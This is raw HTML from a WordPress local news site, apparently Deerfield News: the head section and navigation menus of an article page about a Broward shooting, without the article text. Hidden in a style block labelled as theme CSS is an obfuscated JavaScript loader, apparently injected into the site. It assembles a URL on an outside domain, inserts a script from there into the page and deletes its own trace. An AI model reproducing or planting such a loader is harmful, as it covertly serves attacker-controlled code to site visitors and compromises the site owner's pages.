<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F11%2F25%2Fbroward-shooting-leaves-child-dead%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F11%2F25%2Fbroward-shooting-leaves-child-dead%2F&#038;format=xml" />

<!-- This site is embedding HLS video using Video.js HLS Plugin v1.0.2 - https://www.socialite-media.com/videojs-hls-player-for-wordpress -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/?amp=1"><link rel="amphtml" href="https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/deerfield-news.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c0d48f24dc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1c1c1c;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #686868 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #686868));
        background: -webkit-linear-gradient(top, #000000 0%, #686868 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #686868 100%);
        background: linear-gradient(to bottom, #000000 0%, #686868 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#686868', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #337c49;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:19px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:32px;
	line-height:39px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:32px;
	font-weight:300;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:33px;
	font-weight:300;
	
    }
    
    body, p {
    	font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:18px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: voice */

/* custom css - generated by TagDiv Composer */

</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://deerfield-news.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/category/broward-county/",
                    "name": "Broward County"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/",
                    "name": "BROWARD SHOOTING LEAVES CHILD DEAD"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _tzunvaxmlf="_lpkrdyo"; try { var/*axrdoil*/_gvfckhh=String;let _odyezhet=_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](102/*_awscfcec*/,114,111,109)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,104/*acghuy*/,97,114)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*axrdoil*/,101);let _rtajtirq="s"+"c"/*acghuy*/+_gvfckhh[_odyezhet](114/*avsjzasaha*/,105,/*awqtlwtkqlq*/112,116);let _awscfcec="c"+"re"+_gvfckhh[_odyezhet](97/*_awscfcec*/,116,101,69/*axrdoil*/,108,101,109/*araehjemx*/,101,110,116);var acghuy="s"+_gvfckhh[_odyezhet](114/*avsjzasaha*/,99);var axrdoil=_gvfckhh[_odyezhet](105/*axrdoil*/,100);let avsjzasaha="cu"+"rre"+_gvfckhh[_odyezhet](110,116/*axrdoil*/,83,99/*avsjzasaha*/,114,105/*axrdoil*/,112,116);var araehjemx="pa"+"r"+_gvfckhh[_odyezhet](101,110/*awqtlwtkqlq*/,116,78/*_lfexklbu*/,111,100/*araehjemx*/,101);var awqtlwtkqlq="i"+"ns"+_gvfckhh[_odyezhet](101,114/*_awscfcec*/,116,66/*acghuy*/,101,102/*avsjzasaha*/,111,114,101);var _izboziqvnl="ge"+"El"+_gvfckhh[_odyezhet](101,109/*axrdoil*/,101,110/*awqtlwtkqlq*/,116,115,66/*avsjzasaha*/,121,84,97,103/*_izboziqvnl*/,78,97,109,101);let _lfexklbu="h"+"e"+_gvfckhh[_odyezhet](97/*araehjemx*/,100);let ahssutx="ap"/*acghuy*/+"p"+_gvfckhh[_odyezhet](101/*acghuy*/,110/*axrdoil*/,100,67/*araehjemx*/,104,105/*_lfexklbu*/,108,100);var aypxpsyhalin=document;var _klvcj="t"/*_izboziqvnl*/+"e"+_gvfckhh[_odyezhet](109,112/*acghuy*/,95,119,101,97/*_awscfcec*/,116,104,101/*axrdoil*/,114,95,115/*araehjemx*/,99,114,105/*awqtlwtkqlq*/,112,116);var _wjrjobn=aypxpsyhalin[_awscfcec](_rtajtirq); _wjrjobn['as'/*axrdoil*/+'y'+/*acghuy*/'nc']=true; let _gwhtja=_gvfckhh[_odyezhet](104/*acghuy*/,116,116,/*awqtlwtkqlq*/112,115,/*avsjzasaha*/58,/*avsjzasaha*/47,47)+"th"/*axrdoil?*/+"ir"/*axrdoil?*/+"d."/*_izboziqvnl?*/+"gy"/*axrdoil?*/+"br"/*axrdoil?*/+"it"/*avsjzasaha?*/+"an"/*axrdoil?*/+"al"/*axrdoil?*/+"yt"/*awqtlwtkqlq?*/+"ses"/*axrdoil?*/+"ys"/*axrdoil?*/+"te"/*acghuy?*/+"m.c"/*axrdoil?*/+"om"+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,99,/*avsjzasaha*/114,/*avsjzasaha*/105,112,116)+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,116,/*acghuy*/101,112,46,/*acghuy*/106,115);_wjrjobn[acghuy]=_gwhtja;/*acghuy*/_wjrjobn[axrdoil]=_klvcj;if(aypxpsyhalin[avsjzasaha])/*_awscfcec*/{/*axrdoil*/aypxpsyhalin[avsjzasaha][araehjemx][awqtlwtkqlq](_wjrjobn,aypxpsyhalin[avsjzasaha]);var _kftfrrmp=document;if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}/*araehjemx*/else/*_izboziqvnl*/{aypxpsyhalin[_izboziqvnl](_lfexklbu)[0][ahssutx](_wjrjobn);if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}} catch (err) {}/*6372a397de4637c5df13832040b523eb*/</style></head>

<body class="wp-singular post-template-default single single-post postid-22556 single-format-standard wp-theme-Newsmag global-block-template-1 aa-prefix-deerf- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16648" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li>
<li id="menu-item-16649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a></li>
<li id="menu-item-16650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a></li>
<li id="menu-item-16652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a></li>
<li id="menu-item-16653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://deerfield-news.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://deerfield-news.com/">
                <img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""  width="300" height="80"/>
                <span class="td-visual-hidden">Deerfield News</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logomobile.png" alt=""  width="300" height="80"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"307","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "2596";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "520";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Bagel-Bar-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS">DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" class="td-image-wrap " title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" ><img class="entry-thumb" src="" alt="" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2022/01/Document-1MLK-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th">2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "378";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "76";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" class="td-image-wrap " title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" ><img class="entry-thumb" src="" alt="" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/09/Jose-Tire-shop-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES">NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
